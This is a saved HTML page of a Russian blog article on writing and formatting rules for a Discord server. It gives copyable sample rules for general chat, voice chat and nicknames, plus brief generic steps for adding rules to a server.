

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/
body_size: 19641
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Правила для Дискорд сервера с оформлением: скопировать пример</title>
	<meta name="description" content="Как составить правила для Дискорд сервера, скопировать оформленные готовые варианты. Как оформить их самостоятельно." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Правила для Дискорд сервера с оформлением: скопировать пример" />
	<meta property="og:description" content="Как составить правила для Дискорд сервера, скопировать оформленные готовые варианты. Как оформить их самостоятельно." />
	<meta property="og:url" content="https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-02-10T11:05:51+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="301" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="3 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera.png","width":550,"height":301},{"@type":"WebPage","@id":"https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/#webpage","url":"https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u0441 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435\u043c: \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/#primaryimage"},"datePublished":"2021-02-10T11:05:51+00:00","dateModified":"2021-02-10T11:05:51+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u041a\u0430\u043a \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434 \u0441\u0435\u0440\u0432\u0435\u0440\u0430, \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044b\u0435 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b. \u041a\u0430\u043a \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0438\u0445 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/2840" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-2840 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_97" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_97">Поиск: </label>
    <input type="text" value="" name="s" id="s_97" class="search-form__text">
    <button type="submit" id="searchsubmit_97" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/oformlenie/" itemprop="item"><span itemprop="name">Оформление</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2840" class="post-2840 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как красиво оформить правила для сервера в Discord</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Правила для сервера Дискорд — исчерпывающая информация, которая предназначается для зарегистрированных пользователей программного обеспечения. Содержит в себе определенные нормы, которые требуется придерживаться во время общения в определенном сообществе, чтобы исключить попадания под блокировку администрацией группы с вытекающими последствиями.</p>
<h2>Несколько оформленных примеров правил для копирования</h2>
<p>Пользователи должны понимать, что оформленные правила для Дискорд сервера включают в себя исчерпывающую информацию:</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2841" src="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera.png" alt="" width="550" height="301" srcset="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera.png 550w, https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera-300x164.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="301"></span></p>
<h3>Общие положения</h3>
<ul>
<li>Зарегистрированные участники тематического канала обладают равными правами, вне зависимости от присвоенной роли.</li>
<li>Допускается использование мата в небольшом объеме.</li>
<li>Оскорбление участников карается пожизненной блокировкой.</li>
<li>Распространение порнографии запрещено.</li>
<li>Использование Caps Lock в ограниченном объеме.</li>
<li>Запрещается флудить в любом виде.</li>
<li>Жесткий троллинг недопустим в сообществе.</li>
<li>Размещение ссылок на сторонние ресурсы.</li>
<li>Реклама без разрешения администрации неприемлема.</li>
<li>Запрещена спам-рассылка зарегистрированным участникам сообщества.</li>
<li>Размещение ссылок, ведущие на сторонние хостинги карается пожизненной блокировкой.</li>
</ul>
<h3>Голосовой чат</h3>
<ul>
<li>Включение мелодий в микрофон запрещено.</li>
<li>Громкие звуки запрещены.</li>
<li>Запрещается включение музыки в микрофоне.</li>
<li>Громкие звуки из аудиоустройств запрещены.</li>
<li>Наличие посторонних шумов требует использование технологии Push-To-Talk.</li>
</ul>
<h3>Никнеймы</h3>
<ul>
<li>Администрация вправе потребовать изменить никнейм при наличии обоснованных претензий.</li>
<li>Запрещено использовать в качестве никнейма название программ.</li>
<li>Маты и оскорбления запрещены к использованию.</li>
<li>Символика террористических группировок запрещена.</li>
<li>Дублирование ников не допускается.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2842" src="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera1.png" alt="" width="550" height="254" srcset="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera1.png 550w, https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera1-300x139.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="254"></span></p>
<p>При необходимости пользователи могут правила для Дискорд сервера с оформлением на персональный канал. Однако рекомендуется формировать оригинальный свод исчерпывающей информации, чтобы эффектно выделяться из серой массы. Об этом свидетельствуют многочисленные отзывы зарегистрированных пользователей программного обеспечения.</p>
<h2>Как составить правила для сервера</h2>
<p>Некоторые создатели тематических каналов утверждают, что скопировав исчерпывающую информацию о правилах, можно существенно сэкономить личное время, потратив на продвижение сообщества различными методами. Однако каждый самостоятельно определяет для себя оптимальный вариант.</p>
<p>Чтобы добавить правила в тематическое сообщество, требуется придерживаться четкой последовательности действий. Исчерпывающая инструкция подразумевает под собой:</p>
<p>Запуск на используемом устройстве, к примеру, планшете, мобильном телефоне либо стационарном компьютере программного обеспечения Discord. Обратите внимание, пользователи могут пользоваться клиентской программой либо веб-версией, которая открывается на установленном по умолчанию браузере.</p>
<p>Далее требуется успешно пройти авторизацию в личном кабинете путем ввода логина и пароля. Если совершается первичный вход в программу, нужно зарегистрироваться. Процедура несложная и подразумевает указание электронной почты либо номера мобильного телефона.</p>
<p>На следующем этапе пользователь переходит в категорию внесения персональных пользовательских настроек.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2843" src="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera2.jpg" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera2.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/pravila-dlya-diskord-servera2-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<p>Во вновь открывшейся форме выбирается функция создания тематического сообщества.</p>
<p>После этого выполняется повторный переход в раздел настроек группы с последующим выбором опции добавления правил. В новом диалоговом окне указывается исчерпывающая информация.</p>
<p>Чтобы изменения вступили в силу, требуется нажать на клавишу сохранения персональных параметров, путем нажатия на одноименную клавишу.</p>
<h2>Как красиво оформить свои правила сервера</h2>
<p>Чтобы красиво оформить правила тематического сообщества, не требуется иметь профессиональные навыки работы с персональным компьютером. Разработчики программного обеспечения рекомендуют пользоваться стандартным форматированием Word. Это позволит выделить основные моменты, чтобы в дальнейшем исключить необходимости в блокировке участников.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+%D0%B2+Discord&url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+%D0%B2+Discord%20https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+%D0%B2+Discord%20https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fpravila-dlya-diskord-servera%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+%D0%B2+Discord"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3480" class="post-card post-3480 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/smajliki-dlya-diskorda-v-nike/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/smajliki-dlya-diskorda-v-nike-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/smajliki-dlya-diskorda-v-nike/" rel="bookmark" >Как вставить смайлик в ник в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Пользователи программного обеспечения Дискорд часто задаются вопросом о возможности использования эмоций для персонального ника.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3330" class="post-card post-3330 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/ehmodzi-dlya-diskorda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/" rel="bookmark" >Самые лучшие эмодзи и смайлы в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Эмодзи для программного обеспечения Дискорд рассчитаны на добавление в тематические чаты для последующего использования	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3301" class="post-card post-3301 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/shrift-dlya-diskorda-na-nik/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/shrift-dlya-diskorda-na-nik-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/shrift-dlya-diskorda-na-nik/" rel="bookmark" >Как сделать никнейм в Дискорде другим шрифтом</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Многие пользователи Дискорда хотели бы оригинально оформить свой профиль. В отличии от других мессенджеров,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3278" class="post-card post-3278 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/kak-sdelat-zhivuyu-avatarku-v-diskorde/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-zhivuyu-avatarku-v-diskorde-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/kak-sdelat-zhivuyu-avatarku-v-diskorde/" rel="bookmark" >Как поставить на аву анимированную картинку в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аватарка – это первое на что обращает внимание пользователь. Аватарка на странице может сказать	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3259" class="post-card post-3259 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
